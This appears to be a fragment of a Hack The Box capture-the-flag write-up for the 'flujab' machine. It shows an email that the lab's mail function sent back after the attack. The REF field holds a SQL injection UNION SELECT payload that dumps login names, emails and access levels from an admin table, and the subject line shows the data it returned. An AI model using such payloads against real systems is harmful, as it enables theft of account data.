 ---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 16:01:53 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:sysadm:administrator:syadmin@flujab.htb:sysadmin-console-01.flujab.htb
Message-ID: <547797c2649862cadc98c5c5e345208b@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF    : ' UNION SELECT 1,2,CONCAT(loginname,':',namelc,':',email,':',access),4,5 FROM admin#
Code   : Influ-022
Type   : Injection
Stat   : CANCELED
LOC    : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------